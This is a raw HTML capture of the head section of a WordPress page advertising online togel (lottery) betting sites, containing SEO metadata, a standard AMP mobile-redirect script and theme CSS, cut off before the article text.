

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/
body_size: 23117
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/equalitygainesville.com\/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara - Equalitygainesville</title>
	<link rel="canonical" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara - Equalitygainesville" />
	<meta property="og:description" content="Untuk Anda yang pengen bermain togel lewat cara online sudah pasti tidak ada kelirunya bila mau masuk dan main di BO togel. Dengan masuk dan &hellip;" />
	<meta property="og:url" content="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/" />
	<meta property="og:site_name" content="Equalitygainesville" />
	<meta property="article:published_time" content="2023-01-16T11:04:56+00:00" />
	<meta property="og:image" content="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/#article","isPartOf":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/"},"author":{"name":"admin","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"headline":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara","datePublished":"2023-01-16T11:04:56+00:00","mainEntityOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/"},"wordCount":1939,"commentCount":0,"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/","url":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/","name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara - Equalitygainesville","isPartOf":{"@id":"https://equalitygainesville.com/#website"},"primaryImageOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/#primaryimage"},"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:04:56+00:00","author":{"@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"breadcrumb":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/#primaryimage","url":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://equalitygainesville.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara"}]},{"@type":"WebSite","@id":"https://equalitygainesville.com/#website","url":"https://equalitygainesville.com/","name":"Equalitygainesville","description":"Strategi Sukses untuk Bermain Baccarat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://equalitygainesville.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://equalitygainesville.com"],"url":"https://equalitygainesville.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equalitygainesville &raquo; Feed" href="https://equalitygainesville.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #E9B44C;--wp--preset--color--accent-2: #0F8B8D;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 